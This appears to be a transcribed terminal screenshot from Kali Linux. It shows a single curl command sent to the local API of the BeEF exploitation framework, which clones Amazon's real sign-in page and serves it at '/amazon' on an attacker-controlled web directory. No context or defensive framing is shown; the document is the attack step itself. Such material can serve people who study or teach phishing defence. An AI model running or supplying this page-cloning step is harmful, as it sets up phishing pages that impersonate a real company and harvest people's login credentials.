 ohpe@kali: /var/www/cloned.test
File Edit View Search Terminal Tabs Help
root@kali: /usr/share/beef-xss × ohpe@kali: /var/www/cloned.test ×
ohpe@kali:/var/www/cloned.test$ curl -H "Content-Type: application/json; charset=UTF-8" \
> -d '{"url":"https://www.amazon.com/ap/signin?_encoding=UTF8&openid.assoc_handle=usflex&openid.claimed_id=http%3A
%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&openid.identity=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0
%2Fidentifier_select&openid.mode=checkid_setup&openid.ns=http%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0&openid.ns.pape
=http%3A%2F%2Fspecs.openid.net%2Fextensions%2Fpape%2F1.0&openid.pape.max_auth_age=0&openid.return_to=https%3A%2F%2
Fwww.amazon.com%2Fgp%2Fcss%2Fhomepage.html%3Fie%3DUTF8%26ref_%3Dnav_yam_ya", "mount":"/amazon"}' \
> -X POST http://127.0.0.1:3000/api/seng/clone_page?token=